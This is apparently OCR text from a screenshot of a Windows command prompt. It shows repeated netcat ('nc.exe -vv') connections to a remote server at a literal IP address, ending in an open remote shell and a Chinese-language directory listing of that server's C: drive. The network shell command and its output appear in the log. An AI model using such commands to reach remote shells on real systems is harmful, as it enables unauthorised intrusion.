 C:\WINDOWS\system32\cmd.exe - nc.exe -vv 219.246.5.131 813
ADSERVER [219.246.5.131] 813 (?)
sent 0, rcvd 0
C:\>nc.exe -vv 219.246.5.131 813
ADSERVER [219.246.5.131] 813 (?)
sent 0, rcvd 0
C:\>nc.exe -vv 219.246.5.131 813
ADSERVER [219.246.5.131] 813 (?)
sent 0, rcvd 0
C:\>nc.exe -vv 219.246.5.131 813
ADSERVER [219.246.5.131] 813 (?) open
驱动器 C 中的卷没有标签。
卷的序列号是 B45F-6669
c:\ 的目录
2002-10-19 04:45 <DIR> WINNT
2002-10-19 04:50 <DIR> Documents and Settings
2002-10-19 04:51 <DIR> Program Files
半: